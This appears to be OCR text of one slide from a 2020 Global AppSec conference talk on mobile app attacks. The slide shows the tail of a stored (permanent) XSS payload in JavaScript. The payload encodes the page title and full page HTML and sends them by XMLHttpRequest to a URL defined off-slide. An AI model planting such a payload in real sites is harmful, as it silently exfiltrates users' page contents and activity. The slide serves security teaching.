 Global AppSec | 2020 Virtual Meeting
Attack: Permanent XSS - log user activity (cont)
"&t="+encodeURIComponent(document.title)+
"&h="
var html_str = encodeURIComponent(document.body.innerHTML);
html_str = html_str.substr(0,8190 - url.length);
url += html_str;
xmlhttp.open("GET", url, false);
xmlhttp.send(null);
}
catch (e) {
alert('Error! ' + e);
}
}
setTimeout('sendit()', 1000);
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example